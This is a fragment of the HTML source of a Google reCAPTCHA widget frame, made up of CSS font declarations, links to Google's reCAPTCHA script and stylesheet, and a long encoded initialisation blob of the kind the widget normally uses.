  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SVxqLWQnbBPqPumY5MA78w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SVxqLWQnbBPqPumY5MA78w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SVxqLWQnbBPqPumY5MA78w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ZBIHfcK7AFLCq20Wwo0EL8O3w40GwrV5JXReNwYyw6YZM8Kdw77DuT8fTTjCgMKqbm7CpsOkw5p0JRpnHE7Dg1bCgsKJw43DhsKgEsO7w7kyw7jCm8KZM8ONfsOSKV1gw4Z6MsOJwpBVw5vChnLCusKbN8Kwwp/Cg2jDhHLCvsKPbnpVwrI/[base64]/DlsKCfcOpZMK8w7QewoF+wqjCkcKhworCuMKEwposwrHCh8Opwr/[base64]/DkcKvwqhoD8K+wq5NCcOuwpwRIT4MwotKw6HCrcOELMOewr7DhMODw77Cm8OnU18kHxrCkTVxGMONwpLDrw/DlyrDtyDCq8Ojwp06Py3DhEnDqMKlXsO+w4M+w5Amw6TCrsOlwpRzUDDCpw9KTyMcwofDuMKpFsOZwrfClz5ZwpUJAzfDs8OoQMOqC8K4esKDw4TCmHFbw6vCnMKqwr5vwpzCuUnDoMKIcMO2w6t1wqjCmyDCm1pbZQDCgsKHw6FOUE/Cnk/[base64]/Dl8OYw5bDl2Iow5/Du8KQwo3DnGzCssKXw4nDnMOZRsKoIwMmIMObSG5hLlIsw4Bhw4zDujfCg3LDo8O/[base64]/DmcKKwqPDvi1bJcOzTcKZJi7DhQXChTYPLhnDsmt/[base64]/Du0o/PcOpW2YZwpdbDsK+WRvChMOVPy/DpwAnwr1XHcKvGcOqw4VRecKBVS7DsVROwpsowrJsdi1MUcOkQsKmwohTWMKnQcO/IkZ2wo/DkjHCkMKzwpBGcUc/fUwfw7zDt8Ktw5DCo8OqVEDDuG9oQ8K5w4IVIsOIw6/CqzUtw7vCrMKKQC5EwqA5VcOpMMKqwphXbWHDlnxORcO+HwbCp8OyH8KlbmfDm23DlMK1eBErw4RYwpHCpSPCmxrCrxfCm8OzwqDCosKdesO3w65bL8Odw60PwqtOYsOwNw3CvQ5lwqbDisKfw7HDm2PCmVrCvi1GLMOGX8KhEy/DjMKew4lVw6B7BSjCo33Cu8K0wqXChsK8worDmsOAwpjCoXzDoiwgAA3ChgBCw6XDqsObI0k+Ngxdw7nCmsOsw7UIacO3aMODCk06woHDgcODwq7CqcKNeTDCvsKuw4pdw6nCjTIUNcK2w41AJT3DmcOGHcObPH/CuEksYnhnS8OySMKDwo8mBcO8wobCtzZNw77CucOjw4bDlMKowq/ClcKgSMKhc8OSw4pUb8KHw6tcOcO8w7/CncKGSMOvwrQ2OsKawptFwprCosKzJ8OjLmLDmCEAccKaw6gzwq5Zw6B3w4d8wp3CgTBpUMKBFMOjwqw/wqzDmsO+IMK4cSjDicKDw7LCs8KNwpkQAcKpw5PDjysuFcKnwrAOb0ZhWcOjwrtxPituwroGwpJBwpLDisKRw6dRwrdjw6zCkgxHcMKQw5/CqcKnw7fDvTPChcKOGUQDw5kXCcKqw4R5FX/CnWfCulAuwpvDsQrDrHrCtcKsesOJwqFVwqTCpUfCnkjDgcKaCAXDisOXDMK2w6/DildtDkzCjMO8S2XCiV1Jw4zDu8K8c2LDgsOGwp0WwqcHJMOkcMKoYlbCjXLChGQQw7xbRFHCg8KTwpXCscOJw7jDgMO3w6Yow6hEwrjCpMK7wrPCqsOdwr8Uw7fCtRXCvWhawpPDmsKRw7zDm8OfwqrDmMK/L1XCisK7V0AMbMKMEMKsHynDvMKJwqZNw6/[base64]/CpMOVwp3DvCMXTAxzwrRaMsK5w5FhdsOewqlRwp1VdsKCL1NhwrDDjsKZfsKmw4xhXzDCvQXCoQDCsFc5e0vDtnjCgMKRMmhCw7E7wrDCo0UuGh8dFcKiFQ/Dg8Ogc8OIw5JZQ8OCwo9zw73DksOTw5I1w5MQw5U8fMKZw6sfLUfCiBJSwo4kw4DChcOeG080S8OpCiXDllfCjCdgLRMzwoR1wq7DmQPDvALDvHZYwrnCvkLDnUxKw4wSwrjCrirClsKUwqo5Fm4/KcOYw7PCusOVw7TDpsO6wpzCnks6a8O4w4pmw4zCq8KSCkVawoHDmlQtScKdw5DCksOYLMOTwoQTDcKOFcKlYTR/w6AqX8Orw7zDthjDuMO/[base64]/CmcKAw7DDjMO3HsOPD8O0wrfCr3PDpcKDJxXCpsK6X8OCwqXDgcOVZwLCgzDDunrDo8KBTMO3bcOJUMOrwokbBsOpwqDCocOcWCvCsTUrwq7Dggo9w5FBwpfDoMODw7VvFsK1w4LChGTCrVPDuMKqcVxtXsKqw6/[base64]/DiF/DuyjDlXQrQ8Klw584dMKSwpduw4jCrMOvbmTDl8Kjf0fCs1/ClMONL8Oxw4/CrXQZwpHCncORw6/DmcKqwpHDlFx5OcOxIQZtw5/Dq8KKwqbDkMKQwrTDucKuwp8xw6Z9UMOiw7bCikA4A3kOw7cSScK6wrXCisK+w5R/wovCtcOXTMONwonCqMO+bHnDmMKfwpwyw5YUw4daeC82woJFBlswC8KUbUjDjlQXBmZXw6vDgsOFe8OcWsOSw5AZw4Zgw5zDo8K7wrTCr8KmAibDiX7DqABnYArCmMOjwrY3UShxw5LCh0JUwpbCjMOrDMKEwqYJwqN7wr9Nwolbw4bDh3fCkg7DrS/CulnClE5fYsOzUsKBLU3DojjCjR4+P8OJwqPCpsKTwqFJdsOnWMOJwqfDqcOpM1vDjsKawrETwoAbw7zCrsOuMFTDlsKqVMOwwojCisOOw7gSwphhDCPDvsOHYwnCv0rCp1BqMV5ITcKTw6DDsXYUMF3DqcO7BMO6IsKSSzxvFkI3P1LDkmrDtsOpw4nCm8KPw6hWwr/Dmz7CgSvDux/DqcOiw5TCnMOywpMbwrsCfBd/[base64]/Cg8O+wqcDw5wbwptaHsOywr/DljIUY8Kkw6EOU8OeZcOtZMKkL1JPMcO0AsO5Rw55dmsUwp5qw7vCkW81b8O4NnwWwpRIFGLCgyLDrsOLwoYtwofCncKiw4XDk2XDoWM/wrJ0PcO/w5sSw5zDhsO9SsK7w7fDp2E3w4tIHMK0w4MYX28Vw6nDhMKHO8ODw4E5Rw3Cg8OCSsKvw5LCvsOLwq5mBMOnwr7Cu8K+V8KfWiTDjsO2wrbCghLDshDCrsKCwq/CvMOvd8OdwovDg8OzLXvCqkHDmivDmcOYwqpswrvDsQYMw5wMwrR/N8Kgw4PCsCvDm8KFOsOCFgNcNMK+OgrCksOiOBdNI8KzAMK3w5dGwrvCnTZsGMOFwodvZjvDhMK4w6nDlMKWwpFSw4LCnUoVf8KXw5AzTgbCqMOZHMKLwoXCr8OBesKYMsKuwoETEEklwpPCsV0MFcK4w7rCryEYIcKVwrJswq0DDi0WwoByOT8twqNww5g/ezRWwrvDgMOcwp4wwqZHAi/[base64]/DgwrCrS9mGMKyPGbDohNswpxrw49gwpPCsmUdwppRwobDnMKRw6UewpjCr8KVSS1XK8OyKsOePsKzw4bDg27ClXXClBtNwqbCt0/[base64]/DjBPDrlccwoRTRMKNTSV+wq7DssOJa0I+QSjDu8KUCljCkCzCncKXZ8ObQG4cwqdQRMKgwpTCqj1GEcO9JcKBPUnCs8Obwrxsw6/[base64]/Do8KhZMOcM09SEcKPPCccOMK7wqPDjz7DjsKIw6PCtsOKUDLCpRE3fcOEMS3CucOTPsOUS0TCu8OsQ8OXBsKDw6LDnwsewoEUwprDl8OawqtzZg/Dg8O/w64NBhZ1wodOEsOyYTPDscO8VV9gw4DCgmQcKMOjfWjDksKJw5DClwLCuFnClsO5w6LCjkUQbcKYAXjCjEjDs8K3wpFQworDosKcwpABF1fDpAUDwrwuLcO8OixBDsKtwqlXHsOTwqfDnsKTE3zCr8O8wp3CnhPClsKqw5/DgsOrwrMOwo4heXxZw73CgQRFfMKOwr3ClsKsZ8Ofw5XDj8O1wr9GUnBAE8KrIsKhwoIAFcOlMMOSDsKow4HDq0TCsFTDpcOCwpbClMOdwpAnVMKrwpXDg0dfChHDnntmw508w5YEwprCrQ3Ck8O/w5LCoUh3w73DusOELzzDiMOFw4pBwqXCjz9dw71Swr8Jw5lEw5fDvMOWUcONwqIowpF4GsKzJMOLVijCn0nDgcO+UMKhcMK2wrNMw7JzJsOnw5IPwq95w58bA8Kmw7HClMOgf38bw7M2wo3Dh8OTZsO3w67Co8K3wplfwoTDlcK4w6/[base64]/w4t7Ylpiw5QmCjF4asKlw5fCtgMRasOodMO1IsKiw4x5w4rDuglYw6TDqcOeT8KIAMO/[base64]/wqhZQMKlwqATS0LDqMO4w4zCjcO6w7smSx5JwoTDnXE0SiLCpiAmwrB6wr/DoCp5wqwpQQJZw7w8wrXDm8K8w7/DkCBywpghFsKTw4guFsK2wo3Ck8KgfcKEw5QpVB06w7fDpMORWTvDrcKKw5p2w4nDkgEWwoJtRcKzwrPCp8KLesKHXhvCnhElf3/CgsKrI0/Dq2vDlcKswo/DqcORw4xJaAXCjGHCjWMZwrtDXMKHB8KAGmHDtMKgwqhYwq1+WnTCtg/CgcO9DTBSJSofBmvCl8KAwoh4w7TCrcKQwo02QQkNMWE4ZcO6XcOgw7oqR8Kkw4RLwrBPw7/CmgLDgB/DkcO8ZU5/w5zChXgNw67DlcKdw5Q1wrFeEcKdwr0pE8K9w4Mbw4/Dq8OfSMKMw7jDr8OIRcKWDcKkTMOLASfCrCnDoQFOw5nCmitZAFPCiMOkDcOvw4NBwqA+Z8K8w73DlcKkOgXCgTFlwqzDljfDh3g1wqBbw6XCv0F9dRQdwoLDgm9+w4HDgsKow5NRwqULw5/DgMKvfglkLFLDvXEWesKJPcOwQ3XCjcOjZGpiwpnDuMOrw6vDmFfDi8KfZ3I5wqNowp/CjmTDscOmw53ChsKxwpLCu8Kzwq1OVcKaRl5KwoEHcmtrwpQUwp/[base64]/[base64]/A8OtfQHCkF0qwpXCrjfDr2Q+wq09w4MuAxUVVQDDkifDhcOOPcOgdjHDnsKyw6VFOj5cw53Cu8KUfCbDgDN4w7bCk8K6wobClsKtacKIf1lfYwwIwrQOw6c+w5F7wojCs0DCo0vDtCpyw4PDg30Nw6hWNHlzw7/CmjDDlcKHLw1LB2LDjGnCq8KELlHCg8ORw5dMaTI8wq45e8OsEsKzwqdUw7ULYMK0d8Kewqlzw67DvRbDlcO9wpAQEMOsw7YLejLCk3ZIEMOLesOiDcO2Y8K5RkHDjxzCjGTDpk/CsTbCmsK7wqtVwoRsw5XDmsKfw5HDl1RKw4VNIMKfwrHDvMKPwqXCvRcDRMKIV8KOw4JqfhnCnsOKw5UIP8K4D8OaPGXCl8K8w6Q9TG5AQC/CtTjDgsKzJD7DuENqw6LCkj/Dtz/DrsKwEGrDm2TDqcOia1RNwoEkwoItasKRc2ltw6HCvGHCkcKKK1rCqFXCvmhTwrfDkkHChsO8woLCgw5CSMOmdsKpw6pKd8Kzw6RDTMKSwoTCigB/[base64]/[base64]/[base64]/DrcKrQTrDlsOYwqbDnsKXw7MpQx5Xw6EaEcOvbMOfJ2HCtMKkwrLCjcOnO8ORwo0mBcOdwr7CpcK1w69PC8KJRMKkUx7CrcKXwrI6wq9/[base64]/CmMOMwoLCvQ7DlcOIdsOSw59WelzCoMO2ECIzw6B+w6XChsK7w5HDgsO2bsKcwpBReg/DssO/V8KXeMOJbcOpwoPCoTLClsK9w5HCu0tKOE8iw59lShXCosK4FWlHMFNkwrd2w57CkcOALBPDm8OSIWXDvsOmw6DDmELClMKqN8KncMKFw7R/[base64]/ClEjDuCPDoyLDqjDDp8Kjw7zDniN1wqo4O8OewpXClmjDg8OqKcOHwqbDnxs9Tm7Dj8OfwpPDu2EQLHbDjcKBZ8KSw5hYwqHDqsKCc1XCrWDDnhHCh8KBwrLDt3JlTMOWGMO/[base64]/Dj2bCsVfCqjDDlUTCucO7EyVpw5HDosKsJ1vCpcKlU8O/[base64]/Cr8KFUsOrZsO6w43Ds8KkEMKhw6Yiwr7CrDHCkcK0VhIoERQVwroYADpUw7gFwqQ2XcK5SsOHwpk6FxHCvhDDs2/Cv8OFw5N3QjQYwpfCsMKAacOLAcOKwp3CvsOFSldQIyfCoz7CpsKYXMKEbsKPCw7CgsKJScKkTsKhUsOVw6jDjSbDg3sNdcOxwpDCjAbDigQRwqrCvsOsw63CsMKZBVvCgsKkwpEaw5/CqcO9w7HDmmXCjcKywpzDpyDCq8KZwqnDoW/CmcK8dFfDssKfwojDqn7DrwjDtRkIw6J7HsOWLsOtwqnCpD3CpsOBw4x7esKQwofCscKLbWY6woTDiVHCh8KpwqgrwroaPcK+I8KhBMOyaiQcwqglBMKAwrbCjGDChUZ9wpzCs8KWPMOzw70Pc8KxdjpWwrdpwq0/YsKPPMOsfsOeaV5Xwr/ChcOAAmYpZG90H0VddHDClH0fP8OkUcOxwr7DqMKbegV2XMO+Ai0gdcKMwrjDgw9xwqJmUi/CuklQdlLDhsOawpvDrcKkACjCu3RcYEbChWDDscKjPFbCg3Q1wrvChcKhw7bDo33DmUYxw5nCisKowrh/w53Cj8O7Y8OuAMKAw6zCvcOsOxU3JWzCj8KNJcOCwqwjOMKpAGPCpsO9GsKMNhXDlnXCkcOfw6DCtEXCoMKJVsOTw5XCoyYXKz3CmS4swpzDrsOZOMOGZcK9Q8Kpw4rDkybCq8OWwqnDrMOvFTc5w6rDnMOdw7bCmhYqG8OMw4nCt0pZwoTCvcObwr/DhcOrw7XCrMOpCsKYwpPChEDCt1LDhEslw69/wrDDv04DwpHDrcKdw43DtEhVMxggIMOqS8K6Q8OtR8KKTTNOwo53w60+wp9AEFTDjjc9M8KVM8Kkw7crwrXDlMKdYhzCqWd/[base64]/Dt8OVL8Kvwq7DggXDnMOkw6lkw5E1wqFuwpRTw6zCnAF4w5o3cj9+w4TDosKhw7zDpMK6wp/[base64]/DgMOHBlZDw4A6w7LDhsOVw794Eg/CqcObA053C2E2LsOywpVdwqVnJgZaw6x5wovChcOjw6DDpcKNwpxdbcKjw6pRw7zDp8Oaw4JGScOtZRXDl8OSw5REK8Kew5rCpMOxW8Kiw40mw5tow69OwrrDg8Kww6ckw6jDlEXDkwIPw7bDpF/CmS98cErDoGPDrcO6w6bCrlPCoMOww5fCv1PDoMK6S8KTw5HDj8OIfi89wpfCvMOyA3XDoEIrw6/DoSJbwqgrcSrDsjZSwqoWEjbCp0vDgEbDsERTEwUKQsOmw4h/[base64]/[base64]/VhY0wp0Na8OTwrPCjhVEAsK3dzTDoMONwqNEwqwCK8OZLzfDtwfDly4Hw4sew77Di8K5w4rCnUA/IX9zXMOuHcOqIcOBw6/[base64]/DkH1+woReVMORw64xwp4Hw5l+G8O6w6/CsMKXwpsdeG7CgcOpLRdfI8KNZMK/[base64]/wqssZjzCq3LDjcKvEQ/DmHrCoXbCnMOEbmECPTc9w65Iwp8twr5QbRF3wrjCtcK7w5fDiSQIwoRiwo3CgcOXw6Q2w73DjsOReFgewpZNcg9cwrTCkVFla8KjwqHCo1BEfUHCsxFZw5/Ckmd2w7XCoMOqVixkB0rDjT/[base64]/w7lhwrZMUDMiw6zDn8Krw7I7wrbDi8KiZsOowotuKMOdw6YrMXvCnVdyw6pYw7N7w5Ukwr/CuMOvZGnDr3vDgDXClDPDmMKnwozDiMKOSMOyJsOZImk+w403w7TDlGXDtsOLV8OJwqNjwpDDnl1jJxnDrzbCsgdNwq7DgS4lADTDm8K7UQoUw79XScK0FXTCqB9/KcObw6Jgw4nDpsKVRRHDlMKJwrd2CMKec1DDuyxGwp5cwodpC2lbwonDncO9w7IPDnptOi/Cj8O+BcKXQcOaw6RDaBRFwr9CwqvCrkVxw5nDtcKCc8OPUcKILcK3SV/CgGJ3XnbDgcKhwopyOsOPw4rDssKjTFvCkDrDq8OqCcOnwqguwoPCisOzwpvDgsKNXcO6w7bCo0UeT8O3wq/CosONY3PDnRQFAcOBejBIwpXClcOGfFzDpFY8X8OjwpBFbGQxWwbDlcKJw4paXMOGGX7CtyvDnsKTw5kcwrovwpvDuUvDqEwxwoDCtcKuw7hODcKJDMKxETDCjcOBMFI1wrZlIlgTdEzCicKRw7M6ZnB/[base64]/wpvDgsKLCihfwoPCtHdOaMKpOMK7P8OzwpXCnmkEYcKawo3CscOyFBV9w4fDvMOwwrBuVsOhw47CnTocSlvDqxHDr8Ofwo8Ww4bDisK/wqLDnAPCrkvCkCbDscOtwqpgw6Vqf8K1wqJDSyYWd8K/Pm9iKcKywopOw5zCijbDu3fDuHLDi8KowrPCoEXDv8K+wr/DmWfDtcKuw6fChSZmw5wqw7pZw4IXdm8MFMKXw6sywrvDksOCwq7DqsKyQyfCjsK0RCc4RcKsKcObUcKyw6lxOMKzwr8SJx7Dv8KNwozCmXBcwozCog/DhALCkDkWO2RmwqzCrV/CjcKKRcOFwqUCD8KUFsO1wp/Dj0tZFXE1AsOgw7gZwoI+woN/w7jCh0HCu8OSwrM0w7LCshsUw7k8LcKVG0jCisKLw7PDvxXDsMKBwq7CmAFbwop5w40Uwrp1w50IL8OZGmrDh1vCuMOkAWfCq8Kdwr/CvMO6N1dQwrzDu1xIAwfDtmDDhXAJwp1nwqTDvMOcJTFqwrAKRMKINhnDi05Ze8KRw7LDjTXCj8KRwpIhSSLDtWwzJSjCkxh6w6jCoUVMw4/Co8KtS0vCm8OOw7nCqjlXLz5lw4NUaH7CuX5pw5fCjMKkw5XDhk/CssKadm7DkQ3Cg0twSTY6w5ZVHcOFN8OBw4/DhzDCgk/ClxshVlIfwpMYL8KQwr1Bw7Evb2ljDMKNWVjCksKSVUEEw5bDhXXCuBDCnhDCnBlKXjMrw4Nmw5/[base64]/DvcKbFQLDlmdAMDZBdQfDnnDDimLDsnhlwo5Ow4LDisOban86w5fDg8Odw5QCf3LDncOmdcOvSsOAEMK5wpdbJUA1w4kbw4bDrnrDlsOaXMKLw6DDssKyw5HDmA9nNk96w5UcDcKVw6c1Oi/[base64]/w4zCosOdwp1yw67CjC7CgMOgw4nCs3t2w7nCgMKsw4o+wrBKQMOjw648XMOBE2Zpwq/CvMKaw4MXwoBrwoHCssKyT8O8NsOzGcKjX8K4w5gyBAXDi3HDt8OUwrwjUsO/[base64]/[base64]/MMKTWcOxw7bDp8OwGC7DpcOxEiQswpvCscK1NcKpLyzDl8KzXXDCqsKfwog+w7x8wqjCm8KVe3h0CMOfe1rDp3pDAcKRPDvCgcKswpJESzPCqEXClWLCrRLCqSsqw5AAw4DCgHrCu1JsacOeTjsiw7vCrMK/MVTCuGjCqsOQw6IhwroIw6gmXw7ClhTCncKZw7JSwrIIT38Ew6ASPcOhZ8OQYcOIw7Nlw5rDtXIcw7TDgsKHfjLCjcK4w5JuwqjCv8KRK8OwBmnDugPDnyPCl2LCqDjDnWxPwq5Iw5vCpsK8wrgow7YgL8OcIQ1ww5XCv8OYw5/DtkFLw6A7wp/CjcOAw7gsS0vCssOOC8OWw5t/w5jCm8KkPMKJHU13w60jKm8Hw6fDjhTDsgbCosOuw408F2fCtMKnKMOmwrtBOn7CpsKRGMKOw4HCmsOQQ8KLNiURacOqDC8Qwp/CoMKVDsK2w7oPe8KRHU8Fa19MwrkaYsKhwqXCj2vCiATDl1wdwr/CnsOow63DucKqQ8KbXQ4hwrQhw6gfZcKtw7tCOm1IwqtdJ3cuNsKZwpfCi8KyfMOYwr3CsVbDtELDoyvCjGETUMKMw45mw4Yvw5BZwoxIwrfClRjDoGRhIyNHYgzDusO8HMKReA3DusOww7pKfg83MMKgwowNFScBwq0+ZsKiw5wiWQbCuF/Co8K8w4pnY8K+H8OrwrTCq8KZwqERLcKkVMOHbcK2w5QGQMOyMB88NMKqNQ7Dp8K/[base64]/[base64]/W0HCjMO9VcKow7/DnMOvY8KlQxrDlGLCtCt3wqDCmMObKSrChMOYRsKWwqsAw5XDmR07wrZSEEMEw77DrmHCk8OtEsOcw5PDs8OrwpjCtj/DiMKdEsOewpEywrXDpsKmw7rCvcKcR8KMXVtzb8OzAXPDswrDncKGNsKUwpHDjMOsNycSwo/DsMO1w7Jdw5vCpyTCiMKow43DsMKXw7/DssO4wp0tHyEaJC/DnTIgw4o2w41CNGx2B37DpMKDw47CiXXCnsOmET7DhivDuMKwcMKDD1TDksOBKMKPw79CFn0gEcOgwogqw5nClzh4wr3CqcK+NsOJwqY4w4EQE8OnJSPCl8KQD8KTIi5NwpzChcKqKMKkw5w/wphoWBZAw47DhHEbMMKlIMKzaEE5w4Yfw4rDiMO6LsOZw5lfG8OFOcKCXxJ5wpjCmMK0A8KaRsKkeMKMVMOeQsOoAlISE8K5wos7wqzCjcK4w6hjID3CiMKJw57DtREPSU0xwovCvnoCw5fDjkHDu8KEwqYGXSXCucK/[base64]/w4weacKxwoHCh8ODI0PDq2Q4G3jDrhxAwq8Mw7jDt0AaLXHCrkc/[base64]/DhcKcdkfDsTBxScKywo8/[base64]/Ch3bCh8KvwrnDvMKvw68XNDPDocKAfcOUeATCicK/w4bClgEkwr7DiXJ6w53Cnjgbw5jCpcKjwrwrw5gXw7XClMKmYsOsw4DDkSF7wowvwpc4wp/DscKFwpdKw45hU8K9ZyrDoATCosO5w7ohwrkvw6A2w5wKfx5oV8KIBMKJwrkNKVzDjyfDnMOtb38pSMKSO252w6kEw5fDscO6w6XCvcKkU8KPXsKFc2/CmsKxdsO0wq/CiMOEFcKowovCnVDDkUnDjzjCtBwHLcKSCcObeGbDl8K4LkUdw7vCuiLCsEYIwoLDqcKRw4g8wrvCucO7EsOKPcKdN8OBwpgoP3zChlxHYCrCoMO/eDkiHsKXwokawqEDY8OEwotHwq5awpx3e8OjYMKBw6JpSRtrw5Fwwr3CtMOwecOeShzCrcOTw5Z9w7HDsMOfWcOIw4bDnMOvwoYmw7/Cq8OjAWbDqnM1woDDiMOHWUltdcOkCk3Dq8KYwot8w6XDmsOCwp4NwpjDuXFNw4pewpEXwo45NRbCln7CoEDCjmTCmMOHYWHCuFB8e8KKTyTCj8Obw48RCR57IHxYPMOqw5vCi8OkLFTDpzA3Om4GYl7Cmz5Zcmw/XyUIVcKGEl3DqsO1AMKvwrLDj8KAQmtkaSjCgMOaVcKow7PDjxzDnh7Ds8ONwoXCjH9NJMKBwrXCoifCnmXChsOvwp7DmcOYTRRXFHfCr2gNUmcHAMOrwrbCrX1IZxRySSLCgcK3T8O2e8KCMMK/A8K3wrZYBwDDiMOqXATDvsKPwpg1NMOEw6pTwrDCjmF1wrPDsxQpH8OuUMOdV8Oif3TDqlTDuCNuwo/DpiDCtEY2G2LCtsO0N8OGBjnCuX8nBMOfw5UxNAPClnZOw7lPw6TCs8OHwrhReE/DgDXCoiALw6fDjBYnwqXDoF5kwonCmH5cw4/CngM/wqwFw7tawrsfw61qwrEaBcK3w6/CvG3DrsKnGMOVJ8OFwoDCkzYmTBEQBMOAw7DCkMO+OsKkwoEmwrYZIyBuwqTCmQMWw6nCrVtbw73CthxmwoBrwq/Cl1UjwpA0w7HCvcKaQ0vDlgdIfMO5SMKNw53CssOOSh4CK8Khw6vCjjzClMOKw5fDuMOtZsKyDTUqbAo6w63DuF5nw4fDlsKowodjwqATwobCrxjChsOTfsKHwqxQV2MeL8OYwqVUwpvCtsOYw5FaIsKVRsOkWDDCscK7wq3DkiHChcK/RsKxYsOuB2hjWiZQwpZ6w68Vw6HDoz/DsiIKCcKvci7CtiwCYcOgwr7Dhl5kwoHCsTVbS2DCll3DtA5vw5U+JsOgUW8vw5UhU0pQwp3DqzDDm8O/woFMCMO5KsOnPsKHw6kFH8KMw5zDtcOeRMObw6vCjcOxF3PDv8KFw7g3CmzCpBHDnA8bTsONUkgdw53Ck0rCqsOXPkbCnF1Hw69PwpbCucKKw4DCn8K4e3zCt1DCv8OQw43CncO0QsKHw4wPwo3CiMOlLAgLXjIeJcKiwofCp0/DrXTCoWYywq4EworDkMOnB8K7NxTDrncjeMOBwqjCkFloaFwPwqvCnztXw5h+T0zDmDrCuWQYHcObwpLDo8Kvw6NqJ3zDuMKSwovCksK4UcO3NcOELMOjw6fDoHLDmhbDl8O8GMKkOi/[base64]/Cn21bw47CtmTCjlrDn8K2w51FTMKTcsKlMkrCuBUKw5PCt8OJwqY5w4/Dj8KIw4/DjhdNG8Oewr/DiMKww70+BsK7c1zDlcO7PSXCiMKDccKOBF9EVGMBw7U/RW9QZ8OLW8Kbw4TChcKaw54ub8KbSMK+FQ90KsKNw7fDrFrDigPCvlzChk9EKMKiacOWw6B5w5Iawr1yNSjCl8K/RyTDsMKyaMKKw4VNwqJNWsKTw7nCksKAwo7DsiHDgsKWw5LCk8KdXkPCnlsZdcOhwpfDp8O1wrQuDEIXJgfCkQ0+wpfCkWA9w4nCksONw4TCoMOIwoHDsGXDksOYw4fDim/[base64]/[base64]/DsyxPwpcKMGXCnyrDqxpNw6LDgMOXSil/w7IbO0fCmMO3w7LCmBjDrQTDoirDrsK1wqBJw6Ykw7PCsVTCrMKNe8OAw5AuY29swrEWwqJ+bU4RQcKzw4AYwoDDgzIfwrzCtnjCh3TCiGkhwqnCpsK6w6vChhUkw5tmw6gyHMO5wovDkMOXwrDCmMO/QkcXw6DCusKQex/DtMONw7cVw4jCt8KSw6xIUEvCi8OTFxfDvsK+w6p5dyVaw7NQJcOqw5/CkMKNOFoywqcCesKkwrV/IXtbw4ZaNFTDvMKHOBbCnFR3QMOVwrbDtcOfwofCosORw5tew6/Dl8KewrZEw7LDlcONwoDDosO2fRU3w5/CuMO/[base64]/w7nCrFnCncKaMFnDg8O/FWxxYXsQHsKDwpvDqWXCg8OKw4PCoXnDrcK0Fx7CgigVwqhqw7Fqw5zCn8KSwoERRMKzXwvCshTCuzDCukPDg0EXwpnDlsKUFHQVw7c5OsKuwqxxV8KqdT11E8ODdsOeG8O7wrjChj/CoRI0VMKpGRnDucOcwr7DpTY7w6tfTcOaLcOfwqLDsRJqwpLDknx2wrPCjcKsw7HDssKhwoPCqHrDsQJDw7nCggnCmMKuNkEfw5DCscK0Ln7Cr8K2w5UFK0LDi1LChcKVwrbCvwAnwp7ClB3Cq8Ouw5NWwq8/w6vDjDEoH8K5w5TDlWU/O8OSbsKzCTPDh8KKam7Cl8K7w4c7wocAETTCqMODw7QYZ8OhwpwhRcKJYcOrNsO0DR5fw409wq9Bw4fDp2bDtw3CksOHwpPCo8KRHMKOwqvCmjzDj8KCccOvT2huGX8COsK/w57CigYNwqLCtgzClCHCuilJwqLDocKWw6FyClkjw5PCmn7DksKWBl0+w7dPV8KRw6NowoF+w5vDpEjDjlcCw6I9wqQYw4TDgcOIw7LDisKOw7UFPMKNw7LDhhnDjMOUE3/ChmrCk8ONIAPCtcKBXGHCnsOZwoA1BgZAwq3CrEAJScKpecO6woLDux/CmsKgRcOCwpzDgU1bAxLCvQ3DoMOYwodmwqvDl8OPwrzDrWfDqMOdwoLDqg0hwr3CqwDDhsKIAiklBh/DosONeDzDkMKSwrc2wpTCn24Qw4hcw7DCl0vClsO4w6bDqMOlJ8OOCcOLG8OdE8K1w7hLbsOXw6nDhmNPQcOAdcKhZ8OKK8OjXxnCgsKSw7s/GjrDlSHDssOPw7PDiBsNw7kMwpzDvjnDnGNmw6rCusKww5XDn0RYw4NCFsKxHMONwpgEf8KcK14kw5XCnAnDm8KEwodmG8KnJXsxwokvwrE7BTLDpz4Qw4ogw69Kw5bCki3CqGpAw7LDpQlgKm/Cknlgw7TCiAzDilPDrsKDakMvw6/[base64]/ChBtscCAIw5JEZ8OHMMKgw50RCcKpH8O3ZRgxw5XCrMKZw7fClFHDhD/Du2xDw4BfwoJVwoLCvC4+wrPCnwoXIcK+wr0uwrPCisKew44cwr0sc8KKYRfDjDVPYsKcNBN5wprCg8OtPsKPH0B2w6x1ZsKPCsK9w6tow7bCp8OYS3Uzw6k7wq/CqQ7CgsOjKMOmGRvDrsO1wpkNw4Adw6jCiEHDgU8qw4caLRDDkjgSO8OwwrTDsWUAw7PCi8O+R0Eow4jCnsO/w4DDssOyaBpawrsIwpvCjRYnTzPDt03CvsOWwobCvxpyI8KlWsOEwrjClijCsgPCrMOxKFIPwq5pHUfCmMOHbsKnw5DDi2LCgsK/w7AAeUN+w7jCnMKlw6oxw6PCom7DoDrChGY/[base64]/Cl24lVE/CucOJw6nDrkk5w6hKwrjCmVEnwp7Cl2/[base64]/DhRIsSnbDjEjCvUx9MXjDnBlcw5HCg1NXLcOhXCFNcMKuw5rDgMOYw6fCn2QPQcKvVcKHPMOYw7gCIcKDBsK+wqXDlmHCpsOSwpJQwq/CpyZZKlvCicOdwqlfHmsPw4N8w78PHMKWw5bCsVkLw5o6ERHDjMKMw5ljw7nDgsK4bcKv